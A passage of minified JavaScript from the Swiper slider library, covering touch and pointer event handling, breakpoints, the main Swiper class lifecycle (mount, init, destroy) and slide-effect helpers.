l=a.touchEventsData;if("pointerdown"===r.type){if(null!==l.pointerId&&l.pointerId!==r.pointerId)return;l.pointerId=r.pointerId}else"touchstart"===r.type&&1===r.targetTouches.length&&(l.touchId=r.targetTouches[0].identifier);if("touchstart"===r.type)j(a,r,r.targetTouches[0].pageX);else{const{params:o,touches:d,enabled:e}=a;if(e&&(o.simulateTouch||"mouse"!==r.pointerType)&&(!a.animating||!o.preventInteractionOnTransition)){!a.animating&&o.cssMode&&o.loop&&a.loopFix();let t=r.target;if(("wrapper"!==o.touchEventsTarget||function(e,t){var s=X();let a=t.contains(e);return a=!a&&s.HTMLSlotElement&&t instanceof HTMLSlotElement?(a=[...t.assignedElements()].includes(e))||function(e,t){const s=[t];for(;0<s.length;){const t=s.shift();if(e===t)return!0;s.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t):a}(t,a.wrapperEl))&&!("which"in r&&3===r.which||"button"in r&&0<r.button||l.isTouched&&l.isMoved)){var s=!!o.noSwipingClass&&""!==o.noSwipingClass,n=r.composedPath?r.composedPath():r.path,s=(s&&r.target&&r.target.shadowRoot&&n&&(t=n[0]),o.noSwipingSelector||"."+o.noSwipingClass),n=!(!r.target||!r.target.shadowRoot);if(o.noSwiping&&(n?function(a,e){return function e(t){var s;return t&&t!==I()&&t!==X()&&((s=(t=t.assignedSlot?t.assignedSlot:t).closest(a))||t.getRootNode)?s||e(t.getRootNode().host):null}(e=void 0===t?this:e)}(s,t):t.closest(s)))a.allowClick=!0;else if(!o.swipeHandler||t.closest(o.swipeHandler)){d.currentX=r.pageX,d.currentY=r.pageY;n=d.currentX,s=d.currentY;if(j(a,r,n)){Object.assign(l,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),d.startX=n,d.startY=s,l.touchStartTime=g(),a.allowClick=!0,a.updateSize(),a.swipeDirection=void 0,0<o.threshold&&(l.allowThresholdMove=!1);let e=!0;t.matches(l.focusableElements)&&(e=!1,"SELECT"===t.nodeName&&(l.isTouched=!1)),i.activeElement&&i.activeElement.matches(l.focusableElements)&&i.activeElement!==t&&("mouse"===r.pointerType||"mouse"!==r.pointerType&&!t.matches(l.focusableElements))&&i.activeElement.blur();n=e&&a.allowTouchMove&&o.touchStartPreventDefault;!o.touchStartForcePreventDefault&&!n||t.isContentEditable||r.preventDefault(),o.freeMode&&o.freeMode.enabled&&a.freeMode&&a.animating&&!o.cssMode&&a.freeMode.onTouchStart(),a.emit("touchStart",r)}}}}}}.bind(e),e.onTouchMove=function(t){const s=I(),i=this,r=i.touchEventsData,{params:l,touches:n,rtlTranslate:o,enabled:e}=i;if(e&&(l.simulateTouch||"mouse"!==t.pointerType)){let e,a=t;if("pointermove"===(a=a.originalEvent?a.originalEvent:a).type){if(null!==r.touchId)return;if(a.pointerId!==r.pointerId)return}if("touchmove"===a.type){if(!(e=[...a.changedTouches].find(e=>e.identifier===r.touchId))||e.identifier!==r.touchId)return}else e=a;if(r.isTouched){var t=e.pageX,d=e.pageY;if(a.preventedByNestedSwiper)n.startX=t,n.startY=d;else if(i.allowTouchMove){if(l.touchReleaseOnEdges&&!l.loop)if(i.isVertical()){if(d<n.startY&&i.translate<=i.maxTranslate()||d>n.startY&&i.translate>=i.minTranslate())return r.isTouched=!1,void(r.isMoved=!1)}else{if(o&&(t>n.startX&&-i.translate<=i.maxTranslate()||t<n.startX&&-i.translate>=i.minTranslate()))return;if(!o&&(t<n.startX&&i.translate<=i.maxTranslate()||t>n.startX&&i.translate>=i.minTranslate()))return}if(s.activeElement&&s.activeElement.matches(r.focusableElements)&&s.activeElement!==a.target&&"mouse"!==a.pointerType&&s.activeElement.blur(),s.activeElement&&a.target===s.activeElement&&a.target.matches(r.focusableElements))r.isMoved=!0,i.allowClick=!1;else{r.allowTouchCallbacks&&i.emit("touchMove",a),n.previousX=n.currentX,n.previousY=n.currentY,n.currentX=t,n.currentY=d;var c=n.currentX-n.startX,p=n.currentY-n.startY;if(!(i.params.threshold&&Math.sqrt(c**2+p**2)<i.params.threshold))if(void 0===r.isScrolling&&(i.isHorizontal()&&n.currentY===n.startY||i.isVertical()&&n.currentX===n.startX?r.isScrolling=!1:25<=c*c+p*p&&(u=180*Math.atan2(Math.abs(p),Math.abs(c))/Math.PI,r.isScrolling=i.isHorizontal()?u>l.touchAngle:90-u>l.touchAngle)),r.isScrolling&&i.emit("touchMoveOpposite",a),void 0!==r.startMoving||n.currentX===n.startX&&n.currentY===n.startY||(r.startMoving=!0),r.isScrolling||"touchmove"===a.type&&r.preventTouchMoveFromPointerMove)r.isTouched=!1;else if(r.startMoving){i.allowClick=!1,!l.cssMode&&a.cancelable&&a.preventDefault(),l.touchMoveStopPropagation&&!l.nested&&a.stopPropagation();let s=i.isHorizontal()?c:p,e=i.isHorizontal()?n.currentX-n.previousX:n.currentY-n.previousY;l.oneWayMovement&&(s=Math.abs(s)*(o?1:-1),e=Math.abs(e)*(o?1:-1)),n.diff=s,s*=l.touchRatio,o&&(s=-s,e=-e);var u=i.touchesDirection,c=(i.swipeDirection=0<s?"prev":"next",i.touchesDirection=0<e?"prev":"next",i.params.loop&&!l.cssMode),p="next"===i.touchesDirection&&i.allowSlideNext||"prev"===i.touchesDirection&&i.allowSlidePrev;if(!r.isMoved){if(c&&p&&i.loopFix({direction:i.swipeDirection}),r.startTranslate=i.getTranslate(),i.setTransition(0),i.animating){const t=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});i.wrapperEl.dispatchEvent(t)}r.allowMomentumBounce=!1,!l.grabCursor||!0!==i.allowSlideNext&&!0!==i.allowSlidePrev||i.setGrabCursor(!0),i.emit("sliderFirstMove",a)}if((new Date).getTime(),!1!==l._loopSwapReset&&r.isMoved&&r.allowThresholdMove&&u!==i.touchesDirection&&c&&p&&1<=Math.abs(s))Object.assign(n,{startX:t,startY:d,currentX:t,currentY:d,startTranslate:r.currentTranslate}),r.loopSwapReset=!0,r.startTranslate=r.currentTranslate;else{i.emit("sliderMove",a),r.isMoved=!0,r.currentTranslate=s+r.startTranslate;let e=!0,t=l.resistanceRatio;if(l.touchReleaseOnEdges&&(t=0),0<s?(c&&p&&r.allowThresholdMove&&r.currentTranslate>(l.centeredSlides?i.minTranslate()-i.slidesSizesGrid[i.activeIndex+1]-("auto"!==l.slidesPerView&&2<=i.slides.length-l.slidesPerView?i.slidesSizesGrid[i.activeIndex+1]+i.params.spaceBetween:0)-i.params.spaceBetween:i.minTranslate())&&i.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),r.currentTranslate>i.minTranslate()&&(e=!1,l.resistance&&(r.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+r.startTranslate+s)**t))):s<0&&(c&&p&&r.allowThresholdMove&&r.currentTranslate<(l.centeredSlides?i.maxTranslate()+i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween+("auto"!==l.slidesPerView&&2<=i.slides.length-l.slidesPerView?i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween:0):i.maxTranslate())&&i.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:i.slides.length-("auto"===l.slidesPerView?i.slidesPerViewDynamic():Math.ceil(parseFloat(l.slidesPerView,10)))}),r.currentTranslate<i.maxTranslate()&&(e=!1,l.resistance&&(r.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-r.startTranslate-s)**t))),e&&(a.preventedByNestedSwiper=!0),!i.allowSlideNext&&"next"===i.swipeDirection&&r.currentTranslate<r.startTranslate&&(r.currentTranslate=r.startTranslate),!i.allowSlidePrev&&"prev"===i.swipeDirection&&r.currentTranslate>r.startTranslate&&(r.currentTranslate=r.startTranslate),i.allowSlidePrev||i.allowSlideNext||(r.currentTranslate=r.startTranslate),0<l.threshold){if(!(Math.abs(s)>l.threshold||r.allowThresholdMove))return void(r.currentTranslate=r.startTranslate);if(!r.allowThresholdMove)return r.allowThresholdMove=!0,n.startX=n.currentX,n.startY=n.currentY,r.currentTranslate=r.startTranslate,void(n.diff=i.isHorizontal()?n.currentX-n.startX:n.currentY-n.startY)}l.followFinger&&!l.cssMode&&((l.freeMode&&l.freeMode.enabled&&i.freeMode||l.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),l.freeMode&&l.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(r.currentTranslate),i.setTranslate(r.currentTranslate))}}}}else a.target.matches(r.focusableElements)||(i.allowClick=!1),r.isTouched&&(Object.assign(n,{startX:t,startY:d,currentX:t,currentY:d}),r.touchStartTime=g())}else r.startMoving&&r.isScrolling&&i.emit("touchMoveOpposite",a)}}.bind(e),e.onTouchEnd=function(i){const r=this,t=r.touchEventsData;let e,l=i;if("touchend"===(l=l.originalEvent?l.originalEvent:l).type||"touchcancel"===l.type){if(!(e=[...l.changedTouches].find(e=>e.identifier===t.touchId))||e.identifier!==t.touchId)return}else{if(null!==t.touchId)return;if(l.pointerId!==t.pointerId)return;e=l}if(!["pointercancel","pointerout","pointerleave","contextmenu"].includes(l.type)||["pointercancel","contextmenu"].includes(l.type)&&(r.browser.isSafari||r.browser.isWebView)){t.pointerId=null,t.touchId=null;var{params:n,touches:i,rtlTranslate:s,slidesGrid:o,enabled:d}=r;if(d&&(n.simulateTouch||"mouse"!==l.pointerType))if(t.allowTouchCallbacks&&r.emit("touchEnd",l),t.allowTouchCallbacks=!1,t.isTouched){n.grabCursor&&t.isMoved&&t.isTouched&&(!0===r.allowSlideNext||!0===r.allowSlidePrev)&&r.setGrabCursor(!1);var c,d=g(),p=d-t.touchStartTime;if(r.allowClick){const i=l.path||l.composedPath&&l.composedPath();r.updateClickedSlide(i&&i[0]||l.target,i),r.emit("tap click",l),p<300&&d-t.lastClickTime<300&&r.emit("doubleTap doubleClick",l)}if(t.lastClickTime=g(),M(()=>{r.destroyed||(r.allowClick=!0)}),t.isTouched&&t.isMoved&&r.swipeDirection&&(0!==i.diff||t.loopSwapReset)&&(t.currentTranslate!==t.startTranslate||t.loopSwapReset)){if(t.isTouched=!1,t.isMoved=!1,t.startMoving=!1,c=n.followFinger?s?r.translate:-r.translate:-t.currentTranslate,!n.cssMode)if(n.freeMode&&n.freeMode.enabled)r.freeMode.onTouchEnd({currentPos:c});else{var u=c>=-r.maxTranslate()&&!r.params.loop;let t=0,s=r.slidesSizesGrid[0];for(let e=0;e<o.length;e+=e<n.slidesPerGroupSkip?1:n.slidesPerGroup){const r=e<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;void 0!==o[e+r]?(u||c>=o[e]&&c<o[e+r])&&(t=e,s=o[e+r]-o[e]):(u||c>=o[e])&&(t=e,s=o[o.length-1]-o[o.length-2])}let e=null,a=null;n.rewind&&(r.isBeginning?a=n.virtual&&n.virtual.enabled&&r.virtual?r.virtual.slides.length-1:r.slides.length-1:r.isEnd&&(e=0));d=(c-o[t])/s,i=t<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;p>n.longSwipesMs?n.longSwipes?("next"===r.swipeDirection&&(d>=n.longSwipesRatio?r.slideTo(n.rewind&&r.isEnd?e:t+i):r.slideTo(t)),"prev"===r.swipeDirection&&(d>1-n.longSwipesRatio?r.slideTo(t+i):null!==a&&d<0&&Math.abs(d)>n.longSwipesRatio?r.slideTo(a):r.slideTo(t))):r.slideTo(r.activeIndex):n.shortSwipes?!r.navigation||l.target!==r.navigation.nextEl&&l.target!==r.navigation.prevEl?("next"===r.swipeDirection&&r.slideTo(null!==e?e:t+i),"prev"===r.swipeDirection&&r.slideTo(null!==a?a:t)):l.target===r.navigation.nextEl?r.slideTo(t+i):r.slideTo(t):r.slideTo(r.activeIndex)}}else t.isTouched=!1,t.isMoved=!1,t.startMoving=!1}else t.isMoved&&n.grabCursor&&r.setGrabCursor(!1),t.isMoved=!1,t.startMoving=!1}}.bind(e),e.onDocumentTouchStart=function(){this.documentTouchHandlerProceeded||(this.documentTouchHandlerProceeded=!0,this.params.touchReleaseOnEdges&&(this.el.style.touchAction="auto"))}.bind(e),t.cssMode&&(e.onScroll=function(){var e=this,{wrapperEl:t,rtlTranslate:s,enabled:a}=e;a&&(e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses(),(0==(a=e.maxTranslate()-e.minTranslate())?0:(e.translate-e.minTranslate())/a)!==e.progress&&e.updateProgress(s?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1))}.bind(e)),e.onClick=function(e){var t=this;t.enabled&&!t.allowClick&&(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(e),e.onLoad=function(e){var t=this;r(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}.bind(e),K(e,"on")},detachEvents:function(){K(this,"off")}},breakpoints:{setBreakpoint:function(){const a=this,{realIndex:e,initialized:t,params:i,el:s}=a,r=i.breakpoints;if(r&&0!==Object.keys(r).length){const c=I(),p="window"!==i.breakpointsBase&&i.breakpointsBase?"container":i.breakpointsBase,u=["window","container"].includes(i.breakpointsBase)||!i.breakpointsBase?a.el:c.querySelector(i.breakpointsBase),m=a.getBreakpoint(r,p,u);if(m&&a.currentBreakpoint!==m){const h=(m in r?r[m]:void 0)||a.originalParams,f=Z(a,i),v=Z(a,h),g=a.params.grabCursor,w=h.grabCursor,b=i.enabled;f&&!v?(s.classList.remove(i.containerModifierClass+"grid",i.containerModifierClass+"grid-column"),a.emitContainerClasses()):!f&&v&&(s.classList.add(i.containerModifierClass+"grid"),(h.grid.fill&&"column"===h.grid.fill||!h.grid.fill&&"column"===i.grid.fill)&&s.classList.add(i.containerModifierClass+"grid-column"),a.emitContainerClasses()),g&&!w?a.unsetGrabCursor():!g&&w&&a.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(e=>{var t,s;void 0!==h[e]&&(t=i[e]&&i[e].enabled,s=h[e]&&h[e].enabled,t&&!s&&a[e].disable(),!t&&s&&a[e].enable())});var l=h.direction&&h.direction!==i.direction,n=i.loop&&(h.slidesPerView!==i.slidesPerView||l),o=i.loop,l=(l&&t&&a.changeDirection(),y(a.params,h),a.params.enabled),d=a.params.loop;Object.assign(a,{allowTouchMove:a.params.allowTouchMove,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev}),b&&!l?a.disable():!b&&l&&a.enable(),a.currentBreakpoint=m,a.emit("_beforeBreakpoint",h),t&&(n?(a.loopDestroy(),a.loopCreate(e),a.updateSlides()):!o&&d?(a.loopCreate(e),a.updateSlides()):o&&!d&&a.loopDestroy()),a.emit("breakpoint",h)}}},getBreakpoint:function(e,s,a){if(void 0===s&&(s="window"),e&&("container"!==s||a)){let t=!1;const i=X(),r="window"===s?i.innerHeight:a.clientHeight,l=Object.keys(e).map(e=>{var t;return"string"==typeof e&&0===e.indexOf("@")?(t=parseFloat(e.substr(1)),{value:r*t,point:e}):{value:e,point:e}});l.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<l.length;e+=1){const{point:X,value:r}=l[e];"window"===s?i.matchMedia(`(min-width: ${r}px)`).matches&&(t=X):r<=a.clientWidth&&(t=X)}return t||"max"}}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:s}=e,a=s["slidesOffsetBefore"];if(a){const t=e.slides.length-1,s=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*a;e.isLocked=e.size>s}else e.isLocked=1===e.snapGrid.length;!0===s.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===s.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:s,el:a,device:i}=this,r=function(e,s){const a=[];return e.forEach(t=>{"object"==typeof t?Object.keys(t).forEach(e=>{t[e]&&a.push(s+e)}):"string"==typeof t&&a.push(s+t)}),a}(["initialized",t.direction,{"free-mode":this.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:s},{grid:t.grid&&1<t.grid.rows},{"grid-column":t.grid&&1<t.grid.rows&&"column"===t.grid.fill},{android:i.android},{ios:i.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);e.push(...r),a.classList.add(...e),this.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!=typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},c={};class m{constructor(){let t,s;for(var e=arguments.length,a=new Array(e),i=0;i<e;i++)a[i]=arguments[i];1===a.length&&a[0].constructor&&"Object"===Object.prototype.toString.call(a[0]).slice(8,-1)?s=a[0]:[t,s]=a,s=y({},s=s||{}),t&&!s.el&&(s.el=t);const r=I();if(s.el&&"string"==typeof s.el&&1<r.querySelectorAll(s.el).length){const t=[];return r.querySelectorAll(s.el).forEach(e=>{e=y({},s,{el:e});t.push(new m(e))}),t}const l=this,n=(l.__swiper__=!0,l.support=_(),l.device=q({userAgent:s.userAgent}),l.browser=V(),l.eventsListeners={},l.eventsAnyListeners=[],l.modules=[...l.__modules__],s.modules&&Array.isArray(s.modules)&&l.modules.push(...s.modules),{});l.modules.forEach(e=>{var a,i;e({params:s,swiper:l,extendParams:(a=s,i=n,function(e){void 0===e&&(e={});var t=Object.keys(e)[0],s=e[t];"object"==typeof s&&null!==s&&(!0===a[t]&&(a[t]={enabled:!0}),"navigation"===t&&a[t]&&a[t].enabled&&!a[t].prevEl&&!a[t].nextEl&&(a[t].auto=!0),0<=["pagination","scrollbar"].indexOf(t)&&a[t]&&a[t].enabled&&!a[t].el&&(a[t].auto=!0),t in a&&"enabled"in s&&("object"!=typeof a[t]||"enabled"in a[t]||(a[t].enabled=!0),a[t]||(a[t]={enabled:!1}))),y(i,e)}),on:l.on.bind(l),once:l.once.bind(l),off:l.off.bind(l),emit:l.emit.bind(l)})});var o=y({},Q,n);return l.params=y({},o,c,s),l.originalParams=y({},l.params),l.passedParams=y({},s),l.params&&l.params.on&&Object.keys(l.params.on).forEach(e=>{l.on(e,l.params.on[e])}),l.params&&l.params.onAny&&l.onAny(l.params.onAny),Object.assign(l,{enabled:l.params.enabled,el:t,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===l.params.direction,isVertical:()=>"vertical"===l.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:l.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:l.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),l.emit("_swiper"),l.params.init&&l.init(),l}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){var{slidesEl:t,params:s}=this,t=P(Y(t,`.${s.slideClass}, swiper-slide`)[0]);return P(e)-t}getSlideIndexByData(t){return this.getSlideIndex(this.slides.find(e=>+e.getAttribute("data-swiper-slide-index")===t))}getSlideIndexWhenGrid(e){return this.grid&&this.params.grid&&1<this.params.grid.rows&&("column"===this.params.grid.fill?e=Math.floor(e/this.params.grid.rows):"row"===this.params.grid.fill&&(e%=Math.ceil(this.slides.length/this.params.grid.rows))),e}recalcSlides(){var{slidesEl:e,params:t}=this;this.slides=Y(e,`.${t.slideClass}, swiper-slide`)}enable(){var e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){var e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){var s=this,a=(e=Math.min(Math.max(e,0),1),s.minTranslate()),e=(s.maxTranslate()-a)*e+a;s.translateTo(e,void 0===t?0:t),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const t=this;if(t.params._emitClasses&&t.el){const e=t.el.className.split(" ").filter(e=>0===e.indexOf("swiper")||0===e.indexOf(t.params.containerModifierClass));t.emit("_containerClasses",e.join(" "))}}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const s=this;if(s.params._emitClasses&&s.el){const a=[];s.slides.forEach(e=>{var t=s.getSlideClasses(e);a.push({slideEl:e,classNames:t}),s.emit("_slideClass",e,t)}),s.emit("_slideClasses",a)}}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);var{params:s,slides:a,slidesGrid:i,slidesSizesGrid:r,size:l,activeIndex:n}=this;let o=1;if("number"==typeof s.slidesPerView)return s.slidesPerView;if(s.centeredSlides){let t,s=a[n]?Math.ceil(a[n].swiperSlideSize):0;for(let e=n+1;e<a.length;e+=1)a[e]&&!t&&(s+=Math.ceil(a[e].swiperSlideSize),o+=1,s>l&&(t=!0));for(let e=n-1;0<=e;--e)a[e]&&!t&&(s+=a[e].swiperSlideSize,o+=1,s>l&&(t=!0))}else if("current"===e)for(let e=n+1;e<a.length;e+=1)(t?i[e]+r[e]-i[n]<l:i[e]-i[n]<l)&&(o+=1);else for(let e=n-1;0<=e;--e)i[n]-i[e]<l&&(o+=1);return o}update(){const t=this;if(t&&!t.destroyed){const{snapGrid:a,params:i}=t;let e;if(i.breakpoints&&t.setBreakpoint(),[...t.el.querySelectorAll('[loading="lazy"]')].forEach(e=>{e.complete&&r(t,e)}),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),i.freeMode&&i.freeMode.enabled&&!i.cssMode)s(),i.autoHeight&&t.updateAutoHeight();else{if(("auto"===i.slidesPerView||1<i.slidesPerView)&&t.isEnd&&!i.centeredSlides){const a=(t.virtual&&i.virtual.enabled?t.virtual:t).slides;e=t.slideTo(a.length-1,0,!1,!0)}else e=t.slideTo(t.activeIndex,0,!1,!0);e||s()}function s(){var e=t.rtlTranslate?-1*t.translate:t.translate,e=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(e),t.updateActiveIndex(),t.updateSlidesClasses()}i.watchOverflow&&a!==t.snapGrid&&t.checkOverflow(),t.emit("update")}}changeDirection(t,e){void 0===e&&(e=!0);var s=this,a=s.params.direction;return(t=t||("horizontal"===a?"vertical":"horizontal"))===a||"horizontal"!==t&&"vertical"!==t||(s.el.classList.remove(""+s.params.containerModifierClass+a),s.el.classList.add(""+s.params.containerModifierClass+t),s.emitContainerClasses(),s.params.direction=t,s.slides.forEach(e=>{"vertical"===t?e.style.width="":e.style.height=""}),s.emit("changeDirection"),e&&s.update()),s}changeLanguageDirection(e){var t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(t.params.containerModifierClass+"rtl"),t.el.dir="rtl"):(t.el.classList.remove(t.params.containerModifierClass+"rtl"),t.el.dir="ltr"),t.update())}mount(s){const a=this;if(!a.mounted){let e=s||a.params.el;if(!(e="string"==typeof e?document.querySelector(e):e))return!1;e.swiper=a,e.parentNode&&e.parentNode.host&&e.parentNode.host.nodeName===a.params.swiperElementNodeName.toUpperCase()&&(a.isElement=!0);const i=()=>"."+(a.params.wrapperClass||"").trim().split(" ").join(".");let t=e&&e.shadowRoot&&e.shadowRoot.querySelector?e.shadowRoot.querySelector(i()):Y(e,i())[0];!t&&a.params.createElements&&(t=k("div",a.params.wrapperClass),e.append(t),Y(e,"."+a.params.slideClass).forEach(e=>{t.append(e)})),Object.assign(a,{el:e,wrapperEl:t,slidesEl:a.isElement&&!e.parentNode.host.slideSlots?e.parentNode.host:t,hostEl:a.isElement?e.parentNode.host:e,mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===C(e,"direction"),rtlTranslate:"horizontal"===a.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===C(e,"direction")),wrongRTL:"-webkit-box"===C(t,"display")})}return!0}init(e){const t=this;if(!t.initialized&&!1!==t.mount(e)){t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const s=[...t.el.querySelectorAll('[loading="lazy"]')];t.isElement&&s.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),s.forEach(e=>{e.complete?r(t,e):e.addEventListener("load",e=>{r(t,e.target)})}),u(t),t.initialized=!0,u(t),t.emit("init"),t.emit("afterInit")}return t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const s=this,{params:a,el:i,wrapperEl:r,slides:l}=s;if(void 0!==s.params&&!s.destroyed){if(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),a.loop&&s.loopDestroy(),t&&(s.removeClasses(),i&&"string"!=typeof i&&i.removeAttribute("style"),r&&r.removeAttribute("style"),l&&l.length&&l.forEach(e=>{e.classList.remove(a.slideVisibleClass,a.slideFullyVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")})),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(e=>{s.off(e)}),!1!==e){s.el&&"string"!=typeof s.el&&(s.el.swiper=null);{const n=s;Object.keys(n).forEach(e=>{try{n[e]=null}catch(e){}try{delete n[e]}catch(e){}})}}s.destroyed=!0}return null}static extendDefaults(e){y(c,e)}static get extendedDefaults(){return c}static get defaults(){return Q}static installModule(e){m.prototype.__modules__||(m.prototype.__modules__=[]);const t=m.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?e.forEach(e=>m.installModule(e)):m.installModule(e),m}}function G(s,a,i,r){return s.params.createElements&&Object.keys(r).forEach(t=>{if(!i[t]&&!0===i.auto){let e=Y(s.el,"."+r[t])[0];e||((e=k("div",r[t])).className=r[t],s.el.append(e)),i[t]=e,a[t]=e}}),i}function $(e){return"."+(e=void 0===e?"":e).trim().replace(/([\.:!+\/()[\]])/g,"\\$1").replace(/ /g,".")}function a(e){const{effect:s,swiper:a,on:t,setTranslate:i,setTransition:r,overwriteParams:l,perspective:n,recreateShadows:o,getEffectParams:d}=e;let c;t("beforeInit",()=>{var e;a.params.effect===s&&(a.classNames.push(""+a.params.containerModifierClass+s),n&&n()&&a.classNames.push(a.params.containerModifierClass+"3d"),e=l?l():{},Object.assign(a.params,e),Object.assign(a.originalParams,e))}),t("setTranslate _virtualUpdated",()=>{a.params.effect===s&&i()}),t("setTransition",(e,t)=>{a.params.effect===s&&r(t)}),t("transitionEnd",()=>{a.params.effect===s&&o&&d&&d().slideShadows&&(a.slides.forEach(e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>e.remove())}),o())}),t("virtualUpdate",()=>{a.params.effect===s&&(a.slides.length||(c=!0),requestAnimationFrame(()=>{c&&a.slides&&a.slides.length&&(i(),c=!1)}))})}function x(e,t){const s=n(t);return s!==t&&(s.style.backfaceVisibility="hidden",s.style["-webkit-backface-visibility"]="hidden"),s}function h(e){let{swiper:s,duration:t,transformElements:a,allSlides:i}=e;const r=s["activeIndex"];if(s.params.virtualTranslate&&0!==t){let e,t=!1;(e=i?a:a.filter(e=>{var t,e=e.classList.contains("swiper-slide-transform")?(t=e).parentElement||s.slides.find(e=>e.shadowRoot&&e.shadowRoot===t.parentNode):e;return s.getSlideIndex(e)===r})).forEach(e=>{f(e,()=>{var e;t||s&&!s.destroyed&&(t=!0,s.animating=!1,e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0}),s.wrapperEl.dispatchEvent(e))})})}}function S(e,t,s){const a="swiper-slide-shadow"+(s?"-"+s:"")+(e?" swiper-slide-shadow-"+e:""),i=n(t);let r=i.querySelector("."+a.split(" ").join("."));return r||(r=k("div",a.split(" ")),i.append(r)),r}return Object.keys(s).forEach(t=>{Object.keys(s[t]).forEach(e=>{m.prototype[e]=s[t][e]})}),m.use([function(e){let{swiper:r,on:t,emit:s}=e;const a=X();let i=null,l=null;const n=()=>{r&&!r.destroyed&&r.initialized&&(s("beforeResize"),s("resize"))},o=()=>{r&&!r.destroyed&&r.initialized&&s("orientationchange")};t("init",()=>{r.params.resizeObserver&&void 